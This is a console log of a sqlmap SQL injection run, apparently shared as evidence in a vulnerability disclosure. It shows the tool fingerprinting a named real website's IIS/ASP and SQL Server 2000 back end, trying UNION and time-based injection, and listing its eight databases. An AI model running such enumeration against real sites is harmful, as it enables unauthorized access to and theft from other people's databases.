 管理员: sqlmap
[19:12:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:12:43] [INFO] fetching database names
[19:12:43] [INFO] heuristics detected web page charset 'GB2312'
[19:12:43] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[19:12:43] [WARNING] the SQL query provided does not return any output
[19:12:43] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[19:12:43] [INFO] fetching number of databases
[19:12:43] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[19:12:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:12:47] [ERROR] unable to retrieve the number of databases
[19:12:47] [WARNING] reflective value(s) found and filtering out
available databases [8]:
[*] Lib
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] Z39
[19:12:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tsg.gyyz.org'
[*] shutting down at 19:12:49
www.wooyun.org
C:\Python27\sqlmap>